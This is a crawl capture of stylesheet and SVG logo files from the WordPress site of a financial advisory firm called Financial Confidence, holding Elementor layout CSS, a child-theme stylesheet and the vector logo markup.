);}.elementor-widget-posts .elementor-post__read-more{color:var( --e-global-color-accent );}.elementor-widget-posts a.elementor-post__read-more{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-post__card .elementor-post__badge{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-pagination{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-posts .e-load-more-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-19553 .elementor-element.elementor-element-8dee75c{--grid-row-gap:15px;--grid-column-gap:10px;}.elementor-19553 .elementor-element.elementor-element-8dee75c .elementor-post__title, .elementor-19553 .elementor-element.elementor-element-8dee75c .elementor-post__title a{color:var( --e-global-color-16707481 );font-family:"Roboto", Sans-serif;font-size:16px;font-weight:400;}.elementor-19553 .elementor-element.elementor-element-e0ddcc0 .elementor-heading-title{color:var( --e-global-color-16707481 );}.elementor-bc-flex-widget .elementor-19553 .elementor-element.elementor-element-bb1eab4.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-19553 .elementor-element.elementor-element-bb1eab4.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-19553 .elementor-element.elementor-element-bb1eab4 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-19553 .elementor-element.elementor-element-d66e7f7 .elementor-heading-title{color:var( --e-global-color-16707481 );}.elementor-19553 .elementor-element.elementor-element-0274fc0 > .elementor-widget-container{margin:20px 0px -20px 0px;padding:0px 0px 0px 0px;}.elementor-19553 .elementor-element.elementor-element-0274fc0{column-gap:0px;}.elementor-19553 .elementor-element.elementor-element-fe4dad0 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-19553 .elementor-element.elementor-element-689c38f{--grid-template-columns:repeat(0, auto);--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-19553 .elementor-element.elementor-element-689c38f .elementor-widget-container{text-align:left;}.elementor-19553 .elementor-element.elementor-element-98be442:not(.elementor-motion-effects-element-type-background), .elementor-19553 .elementor-element.elementor-element-98be442 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-secondary );}.elementor-19553 .elementor-element.elementor-element-98be442{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-19553 .elementor-element.elementor-element-98be442 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-19553 .elementor-element.elementor-element-4e55490 > .elementor-widget-container{padding:5px 5px 5px 5px;}.elementor-19553 .elementor-element.elementor-element-4e55490{text-align:center;}.elementor-19553 .elementor-element.elementor-element-4e55490 .elementor-heading-title{color:var( --e-global-color-nvsitebg );}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:1025px){.elementor-19553 .elementor-element.elementor-element-7a6b304:not(.elementor-motion-effects-element-type-background), .elementor-19553 .elementor-element.elementor-element-7a6b304 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-attachment:fixed;}}@media(max-width:1024px){.elementor-19553 .elementor-element.elementor-element-486456b > .elementor-element-populated{padding:0px 0px 0px 0px;}}@media(max-width:767px){.elementor-19553 .elementor-element.elementor-element-f12604a > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-19553 .elementor-element.elementor-element-f12604a .elementor-heading-title{font-size:31px;line-height:46px;}.elementor-19553 .elementor-element.elementor-element-c4e472f .elementor-heading-title{line-height:27px;}.elementor-19553 .elementor-element.elementor-element-8dee75c > .elementor-widget-container{margin:0px 0px 30px 0px;}.elementor-19553 .elementor-element.elementor-element-a2e0c27 > .elementor-widget-container{margin:0px 0px -50px 0px;padding:0px 0px 0px 0px;}}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://financialconfidence.com/wp-content/themes/fca-theme/style.css?ver=1
body_size: 602
content:
/*
Theme Name: Financial Confidence
Theme URI: https://financialconfidence.com
Version: 1.0
Description: Clean, simple theme developed for Financial Confidence Advisors
Author: Stephen Lindell
Author URI: https://onpurposeip.com
Template: neve
Text Domain:  fca-theme
*/

/*================ Misc ========================*/
.padding80tb {
  padding: 80px 40px;
}
.padding60tb {
  padding: 60px 40px;
}
.padding80t {
  padding: 80px 40px 0 40px;
}

.padding100tb {
    padding: 100px 40px;
}

.padding150tb {
    padding: 150px 40px;
}

.elementor-menu-anchor {
    display:block;
   height:89px; /* this is the height of your header */
   margin-top:-89px; /* this is again negative value of the height of your header */
   visibility:hidden;
}

.elementor-widget-obfx-posts-grid .obfx-grid-footer a {
    font-family: "Montserrat", Sans-serif;
    font-weight: 600;
    color: #fff;
    background-color: #1b6993;
    padding:.5em;
    border-radius:3px;
}

.elementor-widget-obfx-posts-grid .obfx-grid-footer a:hover {
    color: #fff;
    background-color: #2a93cc;
}

/*================= Header =======================*/
.header.stuck .header--row-inner.header-main-inner.light-mode {
    position:fixed;
    top:0;
    z-index:100;
    width:100%;
    background-color:rgba(255,255,255,1);
    -webkit-box-shadow: 0px 5px 5px 0px rgba(0,0,0,0.32);
-moz-box-shadow: 0px 5px 5px 0px rgba(0,0,0,0.32);
box-shadow: 0px 5px 5px 0px rgba(0,0,0,0.32);
}

.header.stuck .header--row-inner.header-main-inner.light-mode .site-logo img {
    max-width:100px;
    width:100px;
}
/*=============== Sticky Images =================*/
.stuck-image .elementor-image{
    /*position:fixed;
    top:150px;*/

}

/* ================= Footer =====================*/
#cb-row--footer-top {

}
.footer-top .light-mode {
    background: #192438;
    padding-top: 50px;
    padding-bottom:50px;
}

.footer-top .light-mode a:not(.button) {
    color: #d83b5e;
}

.footer--row-inner.light-mode {
    color: #fff;
}
.footer--row .footer--row-inner, .footer--row .footer--row-inner .container .row {
    align-items: flex-start;
}

/*================ Responsive ==================*/

@media (max-width: 479px) {
  .padding80tb {
    padding: 30px 20px;
  }

  .padding100tb {
      padding: 30px 20px;
  }

  .padding150tb {
      padding: 30px 20px;
  }
  .stuck-image .elementor-image{
      position:static;

  }
}


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://financialconfidence.com/wp-content/uploads/elementor/css/post-19700.css?ver=1740586889
body_size: 584
content:
.elementor-19700 .elementor-element.elementor-element-2deb6bc.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-19700 .elementor-element.elementor-element-2deb6bc > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-19700 .elementor-element.elementor-element-a5b3692{--spacer-size:60px;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-19700 .elementor-element.elementor-element-54fd056 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-19700 .elementor-element.elementor-element-54fd056 .elementor-nav-menu--dropdown a:hover,
					.elementor-19700 .elementor-element.elementor-element-54fd056 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-19700 .elementor-element.elementor-element-54fd056 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-19700 .elementor-element.elementor-element-54fd056 .elementor-menu-toggle:hover{color:var( --e-global-color-accent );}.elementor-19700 .elementor-element.elementor-element-54fd056 .elementor-nav-menu--dropdown a:hover,
					.elementor-19700 .elementor-element.elementor-element-54fd056 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-19700 .elementor-element.elementor-element-54fd056 .elementor-nav-menu--dropdown a.highlighted{background-color:var( --e-global-color-2543167f );}.elementor-19700 .elementor-element.elementor-element-54fd056 .elementor-nav-menu--dropdown a.elementor-item-active{color:var( --e-global-color-accent );}.elementor-19700 .elementor-element.elementor-element-54fd056 .elementor-nav-menu--dropdown .elementor-item, .elementor-19700 .elementor-element.elementor-element-54fd056 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Arial", Sans-serif;font-size:1em;font-weight:400;}.elementor-19700 .elementor-element.elementor-element-54fd056 .elementor-nav-menu--dropdown a{padding-top:5px;padding-bottom:5px;}.elementor-19700 .elementor-element.elementor-element-54fd056 .elementor-nav-menu--dropdown li:not(:last-child){border-style:none;border-bottom-width:1px;}#elementor-popup-modal-19700 .dialog-widget-content{animation-duration:0.5s;border-style:solid;border-width:2px 2px 2px 2px;border-color:var( --e-global-color-accent );box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}#elementor-popup-modal-19700{background-color:rgba(0,0,0,.8);justify-content:flex-end;align-items:center;pointer-events:all;}#elementor-popup-modal-19700 .dialog-message{width:360px;height:100vh;align-items:flex-start;}#elementor-popup-modal-19700 .dialog-close-button{display:flex;top:5%;font-size:2em;}body:not(.rtl) #elementor-popup-modal-19700 .dialog-close-button{right:10%;}body.rtl #elementor-popup-modal-19700 .dialog-close-button{left:10%;}@media(max-width:1024px){.elementor-19700 .elementor-element.elementor-element-54fd056 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 20px 0px 0px;}}@media(max-width:767px){.elementor-19700 .elementor-element.elementor-element-54fd056 > .elementor-widget-container{margin:0px 10px 0px 0px;padding:10px 10px 10px 10px;}.elementor-19700 .elementor-element.elementor-element-54fd056 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-19700 .elementor-element.elementor-element-54fd056 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:50px !important;}}

--- FILE ---
content_type: image/svg+xml
request_url: https://financialconfidence.com/wp-content/uploads/2020/03/HERO_COL.svg
body_size: 1934
content:
<svg xmlns="http://www.w3.org/2000/svg" id="Layer_2" viewBox="0 0 1201.7 528.99"><defs><style>      .cls-1 {        fill: #852a28;      }      .cls-2 {        fill: #192749;      }    </style></defs><g id="Layer_1-2" data-name="Layer_1"><g><path class="cls-2" d="M86.85,96.56h192.6c26.09,0,47.24-21.15,47.24-47.24V0H79.93C15.56,0,7.6,36.92,7.6,92.87v52.61s9.34-25.26,32.88-38.42c20.51-11.46,46.38-10.49,46.38-10.49Z"></path><path class="cls-2" d="M59.41,387.2c26.09,0,47.24-24.27,47.24-50.37v-49.32h-34.32C7.96,287.52,0,324.43,0,380.38v7.27l59.41-.45Z"></path><path class="cls-1" d="M131.95,334.88c0,106.51,86.34,192.85,192.85,192.85l99.56,1.26v-48.86c0-25.85-20.95-46.8-46.8-46.8h-53l-.73-.02c-54.28,0-98.28-44-98.28-98.28,0-19.68,5.79-37.87,15.75-53.06h-101.99c-4.79,16.82-7.35,34.57-7.35,52.92Z"></path><path class="cls-1" d="M423.69,237.9c25.85,0,46.8-21.98,46.8-47.83v-48.86l-145.68.83c-71.07,0-133.15,38.45-166.6,95.67h157.24l108.24.19Z"></path><path class="cls-2" d="M264.2,141.21c-71.07,0-116.61,58.49-143.75,96.56h-33.6s-25.87-.96-46.38,10.49c-23.53,13.15-32.88,38.42-32.88,38.42v-52.61c0-55.95,7.96-92.87,72.33-92.87h184.28,0Z"></path></g><g><path class="cls-2" d="M299.61,301.03h41.17v8.28h-31.3v25.41h28.92v8.17h-28.92v34.59h-9.87v-76.44Z"></path><path class="cls-2" d="M358.66,307.16c.11,3.4-2.38,6.12-6.35,6.12-3.52,0-6.01-2.72-6.01-6.12s2.61-6.24,6.24-6.24,6.12,2.72,6.12,6.24ZM347.54,377.48v-54.89h9.98v54.89h-9.98Z"></path><path class="cls-2" d="M367.91,337.44c0-5.67-.11-10.32-.45-14.86h8.85l.57,9.07h.23c2.72-5.22,9.07-10.32,18.15-10.32,7.6,0,19.39,4.54,19.39,23.36v32.78h-9.98v-31.64c0-8.85-3.29-16.22-12.7-16.22-6.58,0-11.68,4.65-13.38,10.21-.45,1.25-.68,2.95-.68,4.65v33h-9.98v-40.04Z"></path><path class="cls-2" d="M455.23,377.48l-.79-6.92h-.34c-3.06,4.31-8.96,8.17-16.79,8.17-11.12,0-16.79-7.83-16.79-15.77,0-13.27,11.8-20.53,33-20.42v-1.13c0-4.54-1.25-12.7-12.48-12.7-5.1,0-10.43,1.59-14.29,4.08l-2.27-6.58c4.54-2.95,11.12-4.88,18.03-4.88,16.79,0,20.87,11.46,20.87,22.46v20.53c0,4.76.23,9.41.91,13.16h-9.07ZM453.76,349.46c-10.89-.23-23.25,1.7-23.25,12.36,0,6.46,4.31,9.53,9.41,9.53,7.15,0,11.68-4.54,13.27-9.19.34-1.02.57-2.16.57-3.18v-9.53Z"></path><path class="cls-2" d="M473.46,337.44c0-5.67-.11-10.32-.45-14.86h8.85l.57,9.07h.23c2.72-5.22,9.07-10.32,18.15-10.32,7.6,0,19.39,4.54,19.39,23.36v32.78h-9.98v-31.64c0-8.85-3.29-16.22-12.7-16.22-6.58,0-11.68,4.65-13.38,10.21-.45,1.25-.68,2.95-.68,4.65v33h-9.98v-40.04Z"></path><path class="cls-2" d="M570.01,375.44c-2.61,1.36-8.39,3.18-15.77,3.18-16.56,0-27.33-11.23-27.33-28.01s11.57-29.15,29.49-29.15c5.9,0,11.12,1.47,13.84,2.83l-2.27,7.71c-2.38-1.36-6.12-2.61-11.57-2.61-12.59,0-19.39,9.3-19.39,20.76,0,12.7,8.17,20.53,19.05,20.53,5.67,0,9.41-1.47,12.25-2.72l1.7,7.49Z"></path><path class="cls-2" d="M586.45,307.16c.11,3.4-2.38,6.12-6.35,6.12-3.52,0-6.01-2.72-6.01-6.12s2.61-6.24,6.24-6.24,6.12,2.72,6.12,6.24ZM575.34,377.48v-54.89h9.98v54.89h-9.98Z"></path><path class="cls-2" d="M626.11,377.48l-.79-6.92h-.34c-3.06,4.31-8.96,8.17-16.79,8.17-11.12,0-16.79-7.83-16.79-15.77,0-13.27,11.8-20.53,33-20.42v-1.13c0-4.54-1.25-12.7-12.48-12.7-5.1,0-10.43,1.59-14.29,4.08l-2.27-6.58c4.54-2.95,11.12-4.88,18.03-4.88,16.79,0,20.87,11.46,20.87,22.46v20.53c0,4.76.23,9.41.91,13.16h-9.07ZM624.63,349.46c-10.89-.23-23.25,1.7-23.25,12.36,0,6.46,4.31,9.53,9.41,9.53,7.15,0,11.68-4.54,13.27-9.19.34-1.02.57-2.16.57-3.18v-9.53Z"></path><path class="cls-2" d="M644.41,296.95h9.98v80.53h-9.98v-80.53Z"></path><path class="cls-2" d="M743.31,374.98c-3.63,1.81-10.89,3.63-20.19,3.63-21.55,0-37.77-13.61-37.77-38.68s16.22-40.15,39.92-40.15c9.53,0,15.54,2.04,18.15,3.4l-2.38,8.05c-3.74-1.81-9.07-3.18-15.42-3.18-17.92,0-29.83,11.46-29.83,31.53,0,18.71,10.77,30.74,29.38,30.74,6.01,0,12.14-1.25,16.11-3.18l2.04,7.83Z"></path><path class="cls-2" d="M797.61,349.58c0,20.3-14.06,29.15-27.33,29.15-14.86,0-26.31-10.89-26.31-28.24,0-18.37,12.02-29.15,27.22-29.15s26.43,11.46,26.43,28.24ZM754.06,350.14c0,12.02,6.92,21.1,16.67,21.1s16.67-8.96,16.67-21.32c0-9.3-4.65-21.1-16.45-21.1s-16.9,10.89-16.9,21.32Z"></path><path class="cls-2" d="M804.75,337.44c0-5.67-.11-10.32-.45-14.86h8.85l.57,9.07h.23c2.72-5.22,9.07-10.32,18.15-10.32,7.6,0,19.39,4.54,19.39,23.36v32.78h-9.98v-31.64c0-8.85-3.29-16.22-12.7-16.22-6.58,0-11.68,4.65-13.38,10.21-.45,1.25-.68,2.95-.68,4.65v33h-9.98v-40.04Z"></path><path class="cls-2" d="M862.79,377.48v-47.3h-7.71v-7.6h7.71v-2.95c0-14.52,8.51-23.93,23.93-23.93,5.1,0,11.12,1.59,13.95,3.63l-2.83,7.6c-2.38-1.7-6.69-3.18-11.57-3.18-10.55,0-13.61,7.37-13.61,16.11v2.72h31.87v54.89h-9.87v-47.3h-22v47.3h-9.87Z"></path><path class="cls-2" d="M963.15,296.95v66.35c0,4.88.11,10.43.45,14.18h-8.96l-.45-9.53h-.23c-3.06,6.12-9.75,10.78-18.71,10.78-13.27,0-23.48-11.23-23.48-27.9-.11-18.26,11.23-29.49,24.61-29.49,8.39,0,14.06,3.97,16.56,8.39h.23v-32.78h9.98ZM953.16,344.93c0-1.25-.11-2.95-.45-4.2-1.47-6.35-6.92-11.57-14.4-11.57-10.32,0-16.45,9.07-16.45,21.21,0,11.12,5.44,20.3,16.22,20.3,6.69,0,12.82-4.42,14.63-11.91.34-1.36.45-2.72.45-4.31v-9.53Z"></path><path class="cls-2" d="M979.81,351.85c.23,13.5,8.85,19.05,18.83,19.05,7.14,0,11.46-1.25,15.2-2.84l1.7,7.15c-3.52,1.59-9.53,3.4-18.26,3.4-16.9,0-26.99-11.11-26.99-27.67s9.75-29.6,25.75-29.6c17.92,0,22.68,15.77,22.68,25.86,0,2.04-.23,3.63-.34,4.65h-38.56ZM1009.07,344.7c.11-6.35-2.61-16.22-13.84-16.22-10.09,0-14.52,9.3-15.31,16.22h29.15Z"></path><path class="cls-2" d="M1025.52,337.44c0-5.67-.11-10.32-.45-14.86h8.85l.57,9.07h.23c2.72-5.22,9.07-10.32,18.15-10.32,7.6,0,19.39,4.54,19.39,23.36v32.78h-9.98v-31.64c0-8.85-3.29-16.22-12.7-16.22-6.58,0-11.68,4.65-13.38,10.21-.45,1.25-.68,2.95-.68,4.65v33h-9.98v-40.04Z"></path><path class="cls-2" d="M1122.08,375.44c-2.61,1.36-8.39,3.18-15.77,3.18-16.56,0-27.33-11.23-27.33-28.01s11.57-29.15,29.49-29.15c5.9,0,11.12,1.47,13.84,2.83l-2.27,7.71c-2.38-1.36-6.12-2.61-11.57-2.61-12.59,0-19.39,9.3-19.39,20.76,0,12.7,8.17,20.53,19.05,20.53,5.67,0,9.41-1.47,12.25-2.72l1.7,7.49Z"></path><path class="cls-2" d="M1132.15,351.85c.23,13.5,8.85,19.05,18.83,19.05,7.14,0,11.46-1.25,15.2-2.84l1.7,7.15c-3.52,1.59-9.53,3.4-18.26,3.4-16.9,0-26.99-11.11-26.99-27.67s9.75-29.6,25.75-29.6c17.92,0,22.68,15.77,22.68,25.86,0,2.04-.23,3.63-.34,4.65h-38.56ZM1161.41,344.7c.11-6.35-2.61-16.22-13.84-16.22-10.09,0-14.52,9.3-15.31,16.22h29.15Z"></path></g><path class="cls-2" d="M1201.7,314.31c0,7.44-5.84,13.28-13.44,13.28s-13.52-5.84-13.52-13.28,6-13.12,13.52-13.12,13.44,5.84,13.44,13.12ZM1178.1,314.31c0,5.84,4.32,10.48,10.24,10.48s10-4.64,10-10.4-4.24-10.56-10.08-10.56-10.16,4.72-10.16,10.48ZM1186.18,321.19h-3.04v-13.12c1.2-.24,2.88-.4,5.04-.4,2.48,0,3.6.4,4.56.96.72.56,1.28,1.6,1.28,2.88,0,1.44-1.12,2.56-2.72,3.04v.16c1.28.48,2,1.44,2.4,3.2.4,2,.64,2.8.96,3.28h-3.28c-.4-.48-.64-1.68-1.04-3.2-.24-1.44-1.04-2.08-2.72-2.08h-1.44v5.28ZM1186.26,313.75h1.44c1.68,0,3.04-.56,3.04-1.92,0-1.2-.88-2-2.8-2-.8,0-1.36.08-1.68.16v3.76Z"></path></g></svg>